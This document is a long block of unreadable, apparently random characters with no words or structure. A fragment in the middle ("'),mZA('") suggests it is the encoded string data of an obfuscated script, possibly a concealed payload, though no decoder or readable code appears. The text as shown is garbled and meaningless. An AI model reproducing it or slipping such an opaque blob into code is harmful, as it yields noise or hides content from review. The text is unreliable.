nWzfWW.h88u$aQjoMoC.a8n\/1IaWSo3pWi)EjWfW.Mr.uWTm...0W%3.h+.+fm8v.W.vt..z3h.1C1D.TW(.kwu.zvOiyo75$9Wbzg$#iWWWe.nCvjo.d.o3QTxr11.qr0tWp9gy.ao-Wh%oz9txtW2nWlEwTglqoOky$sv8s%.uh.$9..Npr..j.iphWj#u7t.M6h.gyWrl;t!..gW.u$.Wu.M4SrWAc+nT#..WiDotih87gtqiW.gq..bw$%%z$mnw46@82lwO3..tsOE.C7nlep.nfg.37r5.n0pgMzu..697*.nWndW.Cz414.qa6es.28uE0SMhkWlWv.Wcly*mjvNWg?kxgrr.WjWw,llt>i4kpSugwWE.No5WqwI.p.cdvMWi%9rcwi(lb.+WWIMEiWglkEsl.Ouy\/ajS27lvW^%T0?+ctxcl+8t?WlaWnllWmflql4...INgj0l.+oC.4q1.rWflzW.4OWDsWNtiSvI1%..wO.2.#.hWW0o.+r.\/T%Wgo\')jTCs0.kypjwk7.vqWk.WTI6zy.T.Cphqy.6x7sq9WWq&ri2j\/Dq14qWDluEW.CyWDCN3.0O4a00vzhtG58o+.*.lWfqcootpDuzNp. aj..$.935qp@unSsh#8.kkE9ap.E.w?tybjg=.?W25tr.N\/tg...%x7zmDWhNhD$.\/"t8..2joM0wd.j0frrHr3aacrWW7g6sbWlW\'WwT2.4NThyx.jmWz1riWhoc2q\\OT9sjODh%gy.DWg9sT3jWWw8-.7W11z.Wnro..m+S8BnOh?tIrM..Tn6.&zmW.zgy7w..WoEa3k3v7bw)9..h..%ee8k.cWqn.W5nkue8c.?t.OW$W%aD..9rNj$nzWnMzj1lzv.i.w.w..qmp.JoWWdxhbszd.\/mgvIW?gnrpn.6T.k.47vNr.cf?zzMhe.gr5D..Ep.oWCryk.ykW ldgyAExjMcaNlaMnD.fDsN.cTg1(Wgr9W*1.pI9C.kujW.T.Cg1Ws%N\/4j.hhnhu9t.sn.%.cyvcwkgu%qt.lm22sWt\'lWMWWWyWv%n+d.o.2&fq3Wih.u..Y.Dw.zq55flg.wxxlhl..T...1t%.ughOn\'rMiql&q.khEszglwk8..4vpHWFp+.Teg?.WSWDNi.x6.wWZy.t)oq1.BD.f3..Clg.Clhz.WEw+.z..uqWE.g0 mw.%b".kl.nwqW..%\'x.&bgt.\'7qjwu1jEsWlv&.j.l%s.qW.OWq.hTwemhlyW6WL.11rlOp9.tv$.$q@WC0x2gwytn.o4pg.Dvb2.ip7W.\'5NFzmk83.S9(z.W0)ryWWl.18ac.WI2Osc..l..zgScffqknkSjth.\/Er.WOjuTMOt1W)T*.l.x!KlL.f3.&Nu.Wh9.W\/vy.IgEWnWgntsjW3 W.ywhnW&.6s\'r.u%uqW6.8oT7ez1DiMbt68%oSrznN%Di SNDhd\'cIk&glt&ET=O .Wr5{\'N.ua?Wl.s.8%g.k7WWklyv2i.T%8vq.IW.y8q@$sW.7n.<..9nSh.jsn9wdzhkiAW\/n4d.hDuw%pWWcWT1$.xW7Wyy1EWq2I%vpuWxISuvsgpwi..W%lsjOo8n.Z&mw1hKMp8d\/mkWy.lOqukg&w%W%S.Wh4Dol&.2Wu..sdNsW4nm(W8sl+.Tk.jMg0tosE.xfSE.2htO+2b.W%oCSa%O.ogullW.sw.Wnati..qq\'s3.l.qy6..3W.Wph.Tu ETsv.vW\/Nwkk.1jMw.`%lC.uwjq.bWW%gW6yI(oW.O7Wy.xWDf+IgzlCDxon0W8r.W$oMsI)\'p.3hW...if..wbol0e6v.jmjskWWbk.\'gpOrqBvshbqI.6dyb.W$.v3km.`$WDv.EgE2Ou..T\/rW.IfoCa..yWl0mrw.lb.Ws.ncg+G..11D..v\/qDjer.D.oq.k+qW2%Oq4rd W.D%1r%g6.Wou47JaWvg.xn(sW6py7%W.eCW.kn.& D#7vxp9guP+wWoqt#v.$%lb..W535.gn9gz4SE6k1wpsd9Erh.2MjWmg.wq.5hlSgMtI.kCOkhj.ymze7ObzS.klW6zhO5w%r%&24yivWIj.Ns6yp3tkW#w99h..qn.3.gugkmugO.uWWDCWr%vM%WWvljrCMAL..W.@.EQS.%l@&Osgik5iAW6v5Ew%C.sESzW&..Bs.\/&>7Wzb7gogzM.pn@kOr\'gw55tMsv6evfu8$I.pr$0T.Nlipyh+O2WWWMoroWg.\/hg.g.llwe.l4lsnWC.lW0W.wg6&.2EGo.jDv$a.kiiWqWkO.W5gumWSkTn3kf%+#jqboy%2kkfqG%4Wtq.yckrvI4bS.l.WltW.xpEi..mQphn..tgflk50a5g.gb..nWp ftMw..x..6chDgWMTW.lNm_W.l#i%CE.gW).r.W505S5z.4iuDW.OiD.qp%st+c1hT2Clujyy!2kugNzjlj.kFiclwy.7?s1Ws.hqSz.puW2g.W7o.1\/.h.yS4IlrWiz.(..dLl#ih.52\/icusD\/itW7.Ei.k.W\/hmpl\'Tj6fIjjnENNlW3xywogvTwf4sshunoIswado%..k9.Wg2ehWvtS9vcpFohY.w&.XeWg3.pc.\/lgMIpW+n8Efb+3l.hSW.7fNudj..v.N2xI)O6ykdOtNljflasE&ernDiWtNunsal+WEndgjD4CyS13zaWWOCWI8Wp4CepD%lprtiqql.W.r5i5+O*W7v\'?I.rFj.WoiM,4zc.wTkrcyvnr(oWy..WbN+W.7hq.kvC\/vW?hE7)1?.qlOw.o1CWncWIgg.2$wAW9Dmo.7p1mcthgMWk?wwtk w%W@Wtu.n.4..\/..EI%bksOW.OstdyS&W96OW.aWdsilDDEtahj.Sidl.3....MSpFl..rWqw.bzII4To.Oewpt$CC.ONW3$wWoEM hMD.uESr3#W2MagWOW4pW[rWn.+IoMlW.Dny#Oji\'xqJ.jnEupC2t5EWW..sWosh6.h9yt.CbDhuD25rne5%vmz.lo6.n..jxjNwh.WhMl WaW.tgWN6.vI.WOg\'E2%C2cj.1%i)0o\/xvyzW@k1?o.6d.lyhrj.q.qz.noS.s$l)9frzo%tNWo\/l0nA.xCjdqD.WxqvCx.leiMCw1gv.xoMwThyE%Nyj.OlIeuO+wwvgMg0Mvhz8j..sEik9h\\o7w.84.."&s7$9P7ncskc2.W..kWgClygI8mslWqz\/zI.DSzEg4jq.Ewk.+syNo5g3W..h..vwwr.8%pr\/smhUa$6vc.qolvDsedSWwInrkonmWhjjW.qClg.g.n9DWueNlO.W2ypogu8CmaWypCW.kx..z.j ldsTvEWW.Wz4qDvO.t.EWqMc\/W@.vkWjn#wpxWg.i..S..sjmwxs9nWsh.S.\'ljE.DrioaCWlbndksk%c3tS9r8rngxlK.vibEW.itBE.D.nrng.OdWWB(.nt.lr44w0@0aNW2%apwdwZWW.dl3I#MibyC20biSDWC.9jj.nT!I23oD(92qWO.9x.j(MDM.09A1z8c#\/%WmCTag0t.)0onlp)oWmWji$W4hrB.kzD.5D3Wct8h2W?OWswDy.Dj%Wyp...rW.ha.&vEMEh8\/.z.n27fWG\'T%.uTp\';y\'7i2(3tvgxf3.6r.WdsYrWWhNWT...3hn9W+WogbWO..qpjk7.z...qn\/M%NcoshsW.zD+gfO.ngagqf%kMNi& ..8!lW5ra.T(.aC5O2ttlhmDr.8fW.w.efc8.blrN9hq=6jI4.Wv#s3whWbtyi.yzyykd0sCukCTOO@iaOyg$.$.@f\/zn4zlJj8yh.WS..fi5g1+S4Ws[qsWqS.nTpeq7wmiD.jEwWl9tWiCyu0qrmWnn8%wiDc.a6jqx.WjjNeEN94%cwMpg.v%5sp$qg88ik\/h..llld.jo.k1gWqon..516m3TaW-sgcWle2vlngz.Wl0.j1i.Il.vTlCTi2.r\/C9kWwHj.pMMy.ya\'O3M.O2Ws2WW..(%XJE1W\'v.lyWOlEt.Wr}g9sWS.W.hWs3lW.i9u=WO.lM0bW.T..oasnS7j.$3j$.rlE.5.3rb4k6+m.Npwsh0k.ouh?7wsh.o.gk.?.hlsv34q.u.\/2.Dtq3iW0prr0t.wykWsOhtIhvyWr.%W...3kDklj+*nW.oyigyhrl .4oiWy.%jI D.Ihi&zchrW$gpxq.DlMg.W.ATTwjijkx.sp\')pbo.ujz%.2yOW.rnaw.qvWM.5.56xm*w.wvN.sjn.a4M.OE%rW2qtwgSx8z.rWukCnl%ytWWMOpn7\'E.CI).v.rMt\/v.g8zhI5nWsci..y4iaweOp.@0..)cy.Dk.cemW!io?zd$OIlb.zi.E&I..pt.y WWl2cq t32WC..fxcprhyk5sl1%f\\Em)p2c.e.%Wrt.lkuhOI.jeIO%0nN72.4y1W5.csx4\/MgJrw. W.N3h\/W0Myf9q0ISOTizWw7OzxuikuiWIDME3z670keljWokfnj%aN.gE..\'.W7vE?C.nCat5D.66dii.N$.W.2h[7gS5.hWMlUo\/w.jau.hp5nW.uvDqEy1S3CogWWWbv.wk&4..uf.er+.wM+kt\\o9CWWD5d.u2wm0CD.W%we.rWqq..elCI8.0W$8n3Woyon$Dr4\/..o5%5wW6Wqi.nvn6vOI+w:vq0+2r4tImqus .eg7sldtmd.DE.%wyruWgorsWs)wyl.\/Rg+7W.fnnw.WWOimasglikSlkyWu[Wypj.viN.W.WoAT%wOnx(WM.O#N2\'.n.l.qkuhCa..9h\'i.rxWjdMyri1..th\/wO$\/u.shui8C+8d.u-M_E5IpxDNlO3wI.zQDm.i.yAzEg.7yo4mln..C.r.x.w]8T%N)yjog.tb8lW4bW2pp..wSl8a%4onphy.v.Wmz9xp1nN3Cz.OmW2I.nE...4a?.tlt.jooMWjlktE.DC?0k#s\'TnykD388.y7.DExaro9vjuCundjy9W3tWI-ri.oq.u.*hm+hqr6.nzq\/wrS.pwtfEZ@.glxK6eWlsttj*u5hvqn?MWy4seW..co.I5v%u$Wmd%7.ED%970s..r+?q1pWWx.\'.lWW\'9\'blpa\'r3mEvrIQ..WGvWW*WStu Wza8gsopWSjr...kdj..jlvWS.8.?n\/WCc.sk.TN955.2vrW.chi1vzunCrtkak.%Ogrkp..lv.oetoEyaqb8WW.537tk#n%pl6ebzb9Ibb..hCvc%vpI+.lymzkW.x8AaE3dtI+W.SCooWXjvWjezkW.qWy i4W7(ohl8fO$0W9Wr$W.*SDdrf0eCioOW..W.hg.udbxpo7qW.4WSxdWpg.0WW$O.sl?#z9p.M..&mw.W.loDWt.WW.WCWMTh.h.n$Wjoyyzuw..lTlS.a8.s5.Wc6MnCk3.bS+x5fWW0Wh8M8rOypNo4isjEO.oW.E klkght.WbCg wm*nhaW5hcIv@OWf&lkoWvMm$w.tWy.Wwzbsl.vzO.uzu.WO_w8q3vW....4WOk#W..rS)rnl.xe2.WC1Ms+bn+m1k.\/2?W&im.vM]INkS.cpnTws+..r"u0+b.g Wc.zeAzaE9huqt0..v..hlosqSWtn2tdCekIw.+&sb%nqt39u.v3Wv|D.ug.ir8hW.wrp+jF$q#3.8keqTO5.w.iTSWIylytq.CgpE6.M5IWlsw+\/%gq6o6zo0kp+M3sMnic%.c.r$oyio8bo9\/7Ici\'i6.swyICij.WwEm.y2.I.Dtg1cWD.p1..8.,ddf.5rilMWvtll.gfqh.lWiIu\/0vkWx(.SgW.rWGsiIj\/WliBjdDl.2Tl#lIdzD.iE.u2 zu4xiafhWa7.z$f.z1ntI.\/.qa$Donw8SftgD.vWWq9N...hs.nuw^@v*.s&Ocqr8t..0&so2.SMun.y$Duzhf.owcE+8s%W.hb5ldNkMw.l?yi66<r.up2WH.XaW\/.hd4qdgE6.:23Wgq.g\/0MOpWnWW.EuW3wW.m9o3y.kS4D5Wlmn7C.o.OilN.8.W..qWdeOu$853gl.C(fqWmTE$Cx.aS2lx?.nrkdcM8S.ln.M\/\'uOqnw?64.r8nWwWwIlWWW5W)iWv.2MWz.h+$x..q1rwfnW8.2z.e.+W.a2EfGD.W8bghI.j3O.iv.M.o9.sItu6d2OPz%rc9dv%r3NhWlWuyatg..oeMGWWWCk?N\'ogWCeW9%.jqhW4.%I.3Ws2oq.nWnwW.M.O.%.CzNhcWWo.SoOu...53Wwk1Wor57\/+arfObti.2.....uo..?WNxI&vg..CWr(yWWgC.kt.+hW3xwNyzDoWIWlE.4ousOWfz60W* .8j.p WD .rWgr+.qrcM.2CW3\/.@4SSsSwlD%%sw.u$WxlWtyss2.y.b..v.g37?.C3Cl2W.\/.rah0g1 D.W$Otcu.dEW (MWsgWvl%.ql.jp.D%<yo+.CNr+.j3i2t+rw$4qW&0.Wsq396..1.0FxqpW(2slCMWqS2xhs.kxlih.4m0.pYybhzql.q88tggmWNN.zprjprm.yapW-%.nvWW0\/WkiS%tWxufWE.yj99wldn7W.wbdMW%\/+OzWdWtT.j4NuuI5Wzk..8Kv6bsg.c21iqlg1.l.g?zto2zp.t?Mn8p.Iys.r0..wMlCbo%dlq#uij.dW%.zhrr.WxdihW2onnk..z.s\/N..t1sIsixqyMN6.C.$gbzyI.qgzp..9s\'.Wlkn.2pDW3UWTbh2lW.EHuO....5cpCzNl\/.b.W8.3DWE*.kgn.RwdWs2ji.lynq.7EWggrxtjC+Si6v0qSqj4.oh. zt d.jph..hnmxihndI7l .Iw.uuox1.%v.f62WMoz7.0.$n\'.wbkINWW.Nv.g%c9Wkw.on.W.a6WwwpOke.iCM4l.kjb6zWOgyb52.v.l..ldtwjMr..I.CwWT0m_%vi.WW.nhjehr .gC.Onk.g^Wc%wWg.DE7jr3wrW4w.pBWW9o.g8v5kD.zW80%s1o.p4cilju..rEWgjfS1z.ws.+.hs\'2Nwzpw?E srzzWW#?E%*nADWprovLgW.M%iuprj.uoIv.Efdz.y4DN4.W.C93I.k4s.5Ti@gWuW4IwW%mnrwAhshsT.mS3.g&+swlS9\/v.OipwfrW%s.toyN8qrO6yrdgkNl.vws.M$u6Wi\'I0.7g.,i.W.pxT8g.O#.M.@C.Hna#jNdeuIjjl%Ou8Wz.rg..WIT.).ti6a8.%e&0t..+nWWCD.ixWbWwq.eWw9l.3SfO..5dyj3N.lg%gW#.sk{l.O\/yelBW99W.poj-*nzjvqvWd.fW.D84k.6.gy)W..v5WW&.g.CoP[.jWe..k.wI.ioDC2rv..nWlqWy2M8.*Sl.gNeS7zWWhNCrhEl0u00ohs7k.Chp.mWS3W..m.sr?yrvr6h9l1hhW.%sz63.WqC.gzj.WMi4tpII.W.WvpM.jga.)jbgfHl8j.JpdvFrC29W(S\/21q8$hfIM.p.._Irji.rztvjWg,p\'TalWxmUo5EpWur&S**TgsFEyWtWpWDi.li.TS.SmEyz.5saaqgly6Wo plOy.125.jeg%i%Co.Wbuz...l.Sr0\'S.pg&&yrWdtN.tWWq$kW7uO@+WuwEhWhi8yh&pE0vycf?Mb4lp4z9zE8.j5hE&z.8vxE?L xW7+lE.p.Erh6.ADj.Wv8p.2q]r1(l7lz0rw.r.nq.Wo.agW.Nv5W7p62Wl6nOdo#unk2wyT`OwI5eSOge9Oql.cfuIywyWz%nzdi.zwI..v{WzrEv.)WtldW.vgCN.f3IuSlhn3v.iNetaWd$%eNbck..alvoj+k(.I6k..)DOqqpv4lhcWzo9rtzmxv._3".NeiM\/mc7Czuev.\/syID*My9jDWu1OyO.wz.Ooh5..Dsgv..&0WMN4W.le.\/.jodiW8ri 9iot.2.O)I&?8Wv..5gjh\/DWhIj.hD6tocnWuo9f1o7%5k7uNWk\/ntO\/Wn.kS.zg1.Eu.o\/z.ll.WWolqW.W%%hy.z?M+g(vtWW.WlK$cz8Ekw.O68*\/fDD..5px.r1CW6.+I.+hiEt..+mk%tImi2x.3yc?.Wwov%.n.jIM 3T..CN..wzl.4wsfW0.W2hu4)..0W%W4g)nWcl+yaW%yW..NI8DWxW..)38gW.emSW2Nqw.WvD9.fc6giW$..EW3WN%128Pdt9W%TC5n.fyc Wl.23.D4rz2hdeW...rIr8p0hpkh4DntWl ge.Wfmvfg0.$MnTirMce38W2lu.w4r\/v.prnlfxj.(nr.TOW.ghwSt8y.hgcfbsihv7.W&%wn.Ek.qw.rt@2TW0nW.um.sN.5.MlNq%z9yStyfTi8fs..9.6r7ECWWxkI.l.iNyvAWqeyN..(.Wzlug+teioc.46s.poNk5.M.q4w8\/gw.bnx.usClj4i@7OwWrj<...9Wm.k.pj%.E$kb.vWEm6o8nW.a.p.W@u.jw.I+x..f.2hS%327mEWoo6rOCu1nMsgNsqIj?\/nW..vgotfvty.mvWnr6oNW85W.m9MIptgCosM\'+d4%Prwhkjs.sW0gzl#jvrkrhO.fnWzswW.Neio\'CeWn6jqlErgl.qn%irl.IW.lvz68wT.6.Snvt.ohsWM*Ed.z6opfAEl1Wg.CwMW..vW.l.pW..tlh\/...Dz(.8o6fyq.5Bov!s.f.u3i6n%W+ipW\/8..I1se6%.Wlj!sw.nlwehtWIAq.3%$uakDss[p1\/kg0tEa+r1.$MwW..W6v.@W.%WtWj6v4[Ik1W.lnW4wq.xWyy.q+TNokW1\/5wdvwx.jWo+:j)C.D2bNb6Wn#uNga.W>5OnxAuqQT.&IsT.f.n)Whg.N0ukp$\'8sWTr@8Cuihe61S.uO%lyT6.u\/E.1.WT;qNWhj3Wll\'+.*g9Opw1D?In.EbycbvDWt.j..S5.yhm.NrNdDW5.5.jk.4E.rC6E5wfndSWTr.sn.Wsznq%ohDr n.uEyn.eh7$iIW.lM3D2&NuE .eDW1TO.\/d?WsW.r.7z(.vr+WtOM\'1rlT.6qk.0kceoqv6pa.s.r. ..WE.pvw8l..\\gzn%ji`C.NvEW.9-\'5vOfErx1.DDtqvgp.vlN...w9kWv.qvm.kEOdo5.D$WO>9k4ukWv.ilW%C2WOln. WeO+ c8n. .W(#Wl.hzWW0tl7ryy.9x.wt2.SWpW.0?.S.7dt.W1..Cjl nW$.qZWond9 .g0\/I.q7pg 8.EIwr.g.tt+l+.... I2kk Iy5R %..1 0..pS...WI.lla W.s2#4WgWuaknyeoh.b....xwyWWrW"E7giz..o Tw.BooqT0g.y.p4..n.5qfkptWkj. 0lW2 i.op8)lWW.ptuwttn.7sbpu.6+ljO7.jWg zr.a3.tby.ctFh1tW 6 .0p.ifM%zdhWSoxqMWWW"pyS5S..yWhtb.W.T...3T.wzat.h ElphVsI.+ .wjC.lj\'Wn.Strn.Cyl. j7. 9uWc sjzWrkM3TsolN%l?CHDmosa.W.vhT .k.\'W.j.lalk.isdkWs Eifl8.w3quPcqjh.WWME..&u .7+z..zgt 4.i. 8yCiuw0.W).vMT5Su.g2.*J\/nvr.* l.Ou.spNu 4jTdjpp%fcs1+. .2r\/$df2js\/qCrvO2iM.qt..5.i.uCb.Ni T.hW .WW1E. W.WEjO.1..%wr.jgq qgf%n.W$q &kMnwtv.ln.d&lIzj11De2eslyeb9.Dhyjq.qtW+b7kv0cshD \/i.ckM9W7gCX3gu2p.Wp.wkk)tspWrpw4zzwk+vc..uWqanreWWIN. jIaWOiz.njlpWWphu93S.N.vgMnc.'),mZA('..ov4wp.5M...Svv.%ij%s.ni.gr6ul\'C.+2&uC9ng..hPgDI4S+.gW...NxIE54 30lDlKc8yaqp%khzW(o2.2b.IWwrraM7C.nIvh.oziI8MD2\/pgW.lktjYg1+r.o...w3TI.WC8D..\'W8vW8 ..Crqot0+OWyD.nDoxltWsn.T%G&5ei.y.$*Nt.v4MgWlCWT.W%%WpotglejgqlCOWs\/WW0q9.rnh&r(nEeyWO4.itkeztWrr.IyrNeW1.tiMl&g&&WI.s+dv.nl.nsp.D.1WW.lCyO.I4%..t0jwWs%.Ely6n1&t ce1.f1.E.pi7+9hk$s.0.Nvx<$WjW0es2..Wbsapanv\'WrbTTWn.EW6Wt+6Nrn+kWWylv..Mb&ymMws0#ndC..18s3.pW7N..Wo+bwvwW.jr]n&lO.ei8.Th.4i\\c3.s9jIw3gor.uyaw2xc.9Wn.$EqWsllwm&n.in.7=DMgy7WNkWW7n6koo+st$2nMNsITW.pvnm5s2tl.qxqbg $8pSeazob2>IdCIn&$.Tsh7j&scnEg)E.8gy.q%bk0\/..nsWxr..@fwhg\'DW.u1.p.M\/uWwtwSN..jwW%l.L\'4.W..W&W&Sv.i+k0cWhf3&lCtiS.AutsyjkEal\/9yvwrWErv.1wl+8B2W#WxW.lzN.WJE+kW o2muu.nqv..ls2C9g1WEWyiID*0p7D785*kj.<tnMyg8<.ETwvihIj7EEnr.\'d5e7hC.c.fa&th&WsW&.bu.qD7iSrzaD8pp+..lNjiqoWwoW&...pn\/5i..$..4.nkC&qdkkT9s.01M.jbIJ8WMWjgoqs..xW. 5N6WSW\'..Cqgg..twp.l.*rT68Nwn.liqIWiEW+sj)c)brjkMbygWMD&WWncn..uQ?0DqD.=v.2.goiNsva.bz.9Ct;lu&.d..3ErvWud+.&rzy9[whE.2En.kgy.zl5Os\\aj+ &c..g.4auo7hqDy\/=Ct4OW..&n.W.EW6W7aNwy.l.riW.vvztN.&.5hfTc8NlSr.CNtC&zW.Iib6HW.&.Wxxs..0h...D3+.l&8.553aWzBseh5a.%8W1&29n.I.ps+mriW3eOair8gIonn+di\/nkt07.g.kl..a%vm..WprsyN..DWD9ve.arzWh6hb8.DfWhw+jngW4oM8nNTn&u\'..&tzf.hs+$vh6Wf onJl8i.1....mC(W7\'nl.M%S.1WtlfWW8jDCScuN7+4zwWs5og.hC.ChIp8oq8d\'Dc.v2WvgpdM`M+Mh94<upv0a2*6xWNgO.nyo.wufey.qWg. .gmnWd.I)asro3Ec)0E8wzhIj<r.2lvkj1WpCu6mWD%8xnpna`i9.4j%.5LynwsW84pE0u.al..fW1.wi.WD.s&l7%....b<.xkCt.oWe.r.N%clTc\/4%vsobTttqc%p2$tv&t07i.IWhauW8eb*z.sCdy\/ 6sl.d8.iyxNtq6..4qW.qh.6C.6.S7O.Sj6imrsrltw.Vg bCDIl21N4WvgpWjc+M3%p..IW*ss.\'vojD9WWWAoOW.SWf.cfp t(8WbDWmrn&\' udxuj.TW.w.SW.qov.N.bI.p."0.s2w1vD.&ySrSW .iNcWTOlp.WioMo.xjsl.ggc.5f).jW9-.hW..1r87oNg5cSW8ob.W.q5*W.Wv+p SD t.cCm&OEy.ijWSWWcdmp.sw.-.C.70..Dql2N5..r.h.j&owr.WW8tleqbrvh45t)OEj4i&r.r7W.i724!.T1mb\/.y0sW&CDxa4&&TdhxKWNnt73e&WglvpSep\'q7+zn%+.)b%.0eWzl(WOgWWigW.vNCyz..\/l*p4.gntsD..eWhcSwja6ks2WNvE2zgW.W7FxW$sM.E.axO.ohwp.ifr..lDD.4..tp0Iht6Wv.W<9..uwMcbMEOSkn5&(..$%4<Ipwp\'y.Wrb.l.WrW&T&35(2z3sfKfkii&7tu+Sg1sOkNwennl.jhMTsugulWuhvWlW.4q3D.WudglQvms(ynaC.bmle.jEnguSWnhnypnk).9pwWra M#\/sTq.CgWuh?Sh&WHhalgEljfh&.DmwWSO.7Wp.Wlun.krW&WW.lw\/aOgg.8ptlo8biaqf#seMhydWn5kr[.6gD8s.nqgOn&jDh.$hEiiChwC+I9S4&xq.WW.i.O.IW.kl7lq.&.iunmgWkjy3w)uc..jalW&.gh&y86d.wt z.toqmu.h7gjydZNeO.cct&j0Nw(gjp+yoqao0wnt%M.Wj4jh.&.nap.7opCW..zCq.u.78.Wl3jql..N.z..&6sDW0\/WFu3.pojl\/&D.M9Ief8gvM9tN.vopqDf+8Wy9.g.8lx&lal&ou.o&N.3Dsu5.1m&alCv9Wd.pW`.\').g.5=uW6nbpu.zW0qiEWqzarbe.4zoWM.Wv.6wD0w&.kMNEDTWO5.2u$xdCvTTpI,9(&Wiup.DtDzwWub.p46.rq1WuD&f.koJW2y.(W)+W.qulsc.Oq&8Q.jv\'.ut4enEvi.5WE..hkzl5CCaIT.5,sW3WakbS.ywqMnxc.Ws+8WWgj3sD8.WClne9(o0ODD.sI.zIhW.+@vzqeW0n.zWuuc+iynon<kKhCslWvuwgWCWzz.np..p+a+k.ulf1s.upDWWW\/C..o.gW3\'r3somyE17kC.vsSo(EW.T0$qluSyq.lzls.w.0%vo.rrI.dEf&spx<.g5cE.zvnbp.EWr1e5N2l9rnpTyj.inkWW.x.nEnl. W+.gIW=.SxWo\'.p.iC.&Wxh)l<simWWp.\'nznorW1Iewm+Wc6wqy5E1O...\/6W3W+&odhOj.)q6lo58+sWol}mf.ct6%1.vyqWTm.ptM6o6.hW.9npsDgW<Wk%.Who1l93g$ifw.gNi.2.wT\'hm2fkr.sgO4Cgwi\'WriW&c&.zir.s..vM5s.jvMw\/.phcu.6j.7j.3kqvOozM.ts\'l(.sWx. tEtsy4x7.l.gsqi.W14gn+0Ewj.w58W&.&bj.r32.zW.t4.vEiw+.v.W0.Ntjc\/z9.(m7sb8h vw7xyq.x.TflpD .WYw.spnq46ezmsEfcC9.jWT.a(Dukxf.m.Y&tuEV.j+ytDgkhSi.rWuuWjjOkhu4M4lyzDQis5pOwrgWkb0O.lgW.lzo%Wsrmvj.dz&Wjj.0\'1.O.nu70qe.oW7eMtsk6E2Dln.9i.92E.fqr.\'.nXi<o.g}Wkh+hNjhp.t4f.udOIoWkW.5oi...gO+Tytgsf..o(W.f.!up4ziCW<w..tOwSkWzq\'gngWWWnW&ols1s0..aM).sxjOSpj.W9.9c.=gWwz.SrM&.3.uiojy8kd.1W.1.9a..uK\/.7.cxIrW.ng.*4.SoO3.5k6Wg0xz7y...icf..yj..Wu4nWo4in.q&dqrzl.Wy.vtkviWhW.pv.klitkn8i5dnNvqMv4WkdvO40.go0.wuDgDSz.jtg.WkoTh..9sb.j8.lE8]ip.eM.^\'W6v(zv..Dwf2ou.hgdD Nk...W.gi.zunvc\\.&zd..4.G1vf\'DC\'pw.zWq<WuW0T> h5.W.i33vfN.W.w.aIRnkdSw.bD.O<8W+8O..mv.2o.5F5e5NSvW.WI%rWwn.1op.vW&i.v.w8lT-ENs.dC.iWhoM.jfDWmWO.WWs.9.74qiM%.Wnvh&\'..wSo+g.yifCn1co%.tDg.5p(i.vodpS.jhSsk8ujqrqa+hfh$o(WqaW&WI&D.[wW&ifpg(pkWfW1l?whi&.4iij+u...$..zW.y.oC+W...NWp\/Wpgag.4ckkvWh(z{ol$&3l.l.D\/*+.kl9Oqli3lgl\/zz\/W+.]oW%W0g0u&gi3w*.snoWwwT..WWW+.S.MDc99WrSW\/wqg^Ir2E2.tk<%o%2Mlxnsj.ooTqveE8z.0w6.gj.WDpCqlbC&3gWol2Ts&qO4nmR.TW.tzo.65WWE8\'tMk.S\/wa..&.ipzDW%\/f.W.nw7k.$WSWOE.h*.D.0h2.dE&mz5n0o7r2f.+.&aWWc..nsodMx+ydE7.whyWwp.2.W6olxPpfw&1.&.o9DE8 gy&Mn.W0W.l=1hogrly&kWns&awgvxnt2D&n.a.5CWi6hmyrD5nd+0.5h5lWS.12ln4C9Wzm91ruIxri.o.NW.+0g.WygCorsT.u.lmSnxCqWwlEhz.mC%Lw.Nz5b0\/9.mkD&g.\/\'eMrwW.3.y&\/qMsltx1.MSwnWkr+o.%njNICi@h..wW.jij.qt.knW C*q.v(.l7y.&n.Wi8..qDWoge=l&g.W.2kb04IqaM.oi..wCsyrvwWq5gEzd6W\/u1mg\'WhEwwsMShDCgjz\/4Mosrq\'vET.eg.+0o?m.zDgwjAEw.%sa.:c5fW8r30WNx.Wx72zC<lf7.WqW..7CexbuphI6.W&y.i.<3Wnvfj2phS5wW.EWbNTrrWiWol&Wwct5.DCSo.vW.gkzmo+pCW.qgkT.%&qssg;n6WiaxDkuWmWr>2j95Wh(.gl9WWW75E..gWu&Wyu.p8wW\'llk.MTl.E.mWg8jk.m.ETIEqWrv.2nkcgsNmfy5v8snWqeWN..j5W57.T DqfOgNtCp.i<qWEWkl OqWCjw.3j%tMWu8(MIEttE9e$e&W.Csy..(t.mdoq\/E)NWd.b.+.cWt9.I7mczypgiw09z.4aEzMuTo.2ibugm&bW&qp+4+kyOyoa.8..be5nWvux*71.0yEll.W.9Ct.4.0jmglh\/+Ey.Dnpe.h8=I.jvyWWmttiWW\'wipxqS.W.lW+.&+j.nk.i.go%lmjnIpMdCzuwonIoj...&o+asp4h.yW7m24W920.a4Wf.ni4WneDp..O2.g.wTW7Ox+N+ay<oNOg.ddi.WWh(v.W3pp\'tC28oi*j n3ni.rTrW&niA472utWzqThhW<.k2cr.OuIvWe.T.bM.N...W[Wd.E..l.pkWmqWM%g.j.yvrMWE.Kv+CpypNf(w.q.dlrW+n5v2nEgW2r.l.uw5Mxq%&2q.l.WEqW5.g.hWitzWEWaIhqIg2&r.ulwlWj+.wku.\'.8mC.rk.Csvo&.l9tni.7p5r.7y+.u+4ni..zjr9r&lh.g.%<.E>2WvW.WMWm\'0onf+TWOOkw2.9.gvw..o6O..OWj.M.vE&tegS=o.NsgpW.m.e%.nI%k.EaMw3oWSmE.&pZwWrIrxnqg...WrslISv1Nt$.+dnnI.ww,8.&qTlw.ay.TuWWwb&.ez.hr9O4Dy8..pEz.5.kry.74.a.Wd)c$w&qmlsW.*.oiztiu.f0kWMn.cMWxN.T.CCTny+18..\/.rm>ay..S.0WEgT...&gnWznz.pgIhtmWl.h8gW.sWW.4&.r0)z4cW..EWfgvS+0.i1W.M\/zh7Wv%..Nlrxyy_O6S%9.u.ah.S[k&WWMElt\'iwsi.d.g.b.9EoIMsgh.ucy.\'p3m.i9SzDTD.fm(lp..@cIW%zW.MMWh.6.>ff.wWWCAn.mo%&irEtoy5qiqvr.zWwx\'lWWirq.W4ME9qWWh.MW.M.tt.5.Wr.TnpflwCC.sWp\/9z.p4b<E\'5u6rW.g5u. 